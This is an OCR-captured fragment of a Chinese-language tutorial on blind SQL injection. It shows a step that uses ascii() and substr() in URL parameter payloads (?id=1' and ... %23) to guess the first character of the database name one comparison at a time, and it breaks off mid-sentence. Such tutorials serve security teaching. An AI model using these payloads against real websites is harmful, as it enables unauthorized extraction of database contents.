
6、通过ascii()函数和substr ()截取函数获取数据
库库名的第一个字符的ascii码
?id=1’ and ascii(substr((select
database()),1,1))>97 %23
?id=1’ and ascii(substr((select
database()),1,1))=101 %23
首先用大于号判断出大概所处的值，最后使用等于号验
证ascii码的值。此处得出数据库库名的第一个字符的